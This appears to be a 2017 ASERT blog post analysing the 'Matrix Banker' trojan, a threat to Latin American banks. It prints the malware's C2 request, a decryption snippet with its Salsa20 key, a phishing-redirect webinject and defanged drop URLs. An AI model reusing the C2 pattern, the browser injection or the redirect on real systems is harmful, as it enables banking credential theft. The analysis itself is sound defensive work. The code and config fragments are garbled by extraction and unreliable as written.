# **Another Banker Enters the Matrix**

**arbornetworks.com**[/blog/asert/another-banker-enters-matrix/](https://www.arbornetworks.com/blog/asert/another-banker-enters-matrix/)

**Another Banker Enters the Matrix** 

by [ASERT Team](https://www.netscout.com/blog/asert/asert-team) on June 9th, 2017

This post takes a look at a new banking malware that has, so far, been targeting financial institutions in Latin America—specifically, Mexico and Peru. Initially, we've called it "Matrix Banker" based on its command and control (C2) login panel, but it seems that "Matrix Admin" is a template available for the Bootstrap web framework. Proofpoint [calls](https://www.proofpoint.com/us/daily-ruleset-update-summary-20161108) it "Win32/RediModiUpd" based on a debugging string from an earlier sample.

The malware is under active development, but as with some of the other banking trojans we've analyzed, it's difficult to assess how far and wide this threat will go while it's still so [new. Will it become a persistent threat like Panda Banker or have a fate more like Nuclear](http://asert.arbornetworks.com/dismantling-nuclear-bot/) Bot?

## **Samples**

The sample analyzed for this post is available on [VirusTotal.](https://www.virustotal.com/en/file/997544ba1db9c28d8552801411a4ca29ef321347e6912c562d4bfb35f3dd4bb9/analysis/) It was compiled on 2017-05-26 and has the following PDB debugging string:

**C:\Users\W7\Downloads\Project\Bin\Loader.pd**

**The Matrix Loaded**As suggested by the PDB string, the sample starts off as a loader. It performs the following tasks:

- Creates a "LoaderMutex" mutex
- Sets up Registry Run persistence using "GITSecureService" as the value name.
- Extracts a 32-bit and 64-bit DLL named "main\_32.dll / main\_64.dll" from a resource named "BINARY".
- Using the "[ReflectiveLoader](http://www.securiteam.com/securityreviews/6P0050KN5U.html)" technique and code, injects the appropriate DLL into chrome.exe, firefox.exe, iexplore.exe, or microsoftedgecp.exe.

Main DLLOnce the main DLL is injected in a browser, it starts by hooking the appropriate browser functions (e.g. PR\_Read and PR\_Write for Firefox) to setup a ["man-in-the-browser](https://en.wikipedia.org/wiki/Man-in-the-browser)" (MitB).

It then phones home to its C2 server to get the webinject config. The request looks like this:| GET /concat/api/ping.php?uuid=41d9-883e-af16&country= HTTP/1.1<br>User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko<br>Host: trtr44.cat<br>Cache-Control: no-cache                                            |                                       |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------|
| HTTP/1.1 200 OK<br>Server: nginx/1.13.0<br>Date: Tue, 30 May 2017 16:14:53 GMT<br>Content-Type: text/html; charset=utf-8<br>Transfer-Encoding: chunked<br>Connection: keep-alive<br>Vary: Accept-Encoding<br>X-Powered-By: PHP/5.5.12 |                                       |
| 30<br>5e<br>4d<br>13<br>b9<br>89<br>00                                                                                                                                                                                                | 90<br>04<br>da<br>78<br>c7<br>c7      |
|                                                                                                                                                                                                                                       |                                       |
|                                                                                                                                                                                                                                       |                                       |
| 1 client pkt, 1 server pkt, 1 turn.                                                                                                                                                                                                   |                                       |
| $\Diamond$<br>Entire conversation (999 bytes)                                                                                                                                                                                         | Show and save data as<br><b>ASCII</b> |
| Find:                                                                                                                                                                                                                                 | <b>Find Next</b>                      |
| <b>Filter Out This Stream</b><br>Help<br>Print<br><b>Back</b><br>Save as                                                                                                                                                              | Close                                 |

The URI path and file are hardcoded, but we've seen other paths in other samples. "uuid" is randomly generated and "country" is currently left blank—though there is placeholder code for it.

Responses from the C2 are hex encoded and encrypted using the [Salsa20](https://en.wikipedia.org/wiki/Salsa20) crypto algorithm. This is the first malware family that we've seen that uses this algorithm. The following Python snippet decrypts the response:```
import sys# https://pypi.python.org/pypi/salsa20/0.3.0
import salsa20
fp = open(sys.argv[1], "rb")
data = fp.read()fp.close()
iv = "K\x84\x8eH\xf1]E\xa5"
key =
"\xa1\x9cA\x89\xb4\x9d\x15ae\xf1a\x8bLQj\x16\xf1l\x18\x1d\x81\xb8\x18\x18\xe1\x81e\x1c
```

```
data_nohex = data.replace("\n", "").decode("hex")
plain = salsa20.Salsa20_xor(data_nohex, iv, key)
print plain
```
So far the key and initialization vector (IV) have been the same for all the samples we've analyzed. An example webinject config looks like this:

```
<del>sas</del>*&br&&br&<meta http-equiv="refr
rule2:targeturl=*
esh" content="0; url=https://
                                                dew.llinea.com<del>/ca</del>
                                                                                                 ≢" />&
br&<script>&br&top.location.href="https://
                                                                 .llinea.com/●
    <del>rdo,</del>";&br&</script>
```
While functional, the webinject format looks to be under construction. Earlier samples use a different, simpler format and there is plenty of work to do to catch up with the industry standard Zeus webinjects. Rules are "\n" separated and there are two types: "rule1" and "rule2". So far we've only seen "rule2"s. The targeted financial institution is specified in "targeturl". The rest of the pieces, which are "&br&" delimited, are eventually concatenated together and injected into the page if the browser visits a targeted URL.

In this example the code that is injected is a HTML and JavaScript redirect that automatically redirects the browser to a phishing page hosted on "llinea[.]com" that looks exactly like the targeted financial institution. Hoping the victim doesn't notice the redirect, the threat actor will harvest the victim's banking credentials.

## **Campaign**

Per VirusTotal, the analyzed sample was first seen in the wild on 2017-05-29 and being distributed by the following sites:

- hxxp://neext[.]com[.]mx/Loader.exe
- hxxp://notaria94[.]com[.]mx/real.exe

Furthermore we can link the second drop site to an instance of Beta Bot (available on [VirusTotal\)](https://www.virustotal.com/en/file/eb483d4f8c71a234f70b490bb38d841c72453ed5c9bb0049d9affd2afe41cf23/analysis/) and see it dropping Matrix Banker. The two malwares also share a common C2 server, trtr44[.]cat.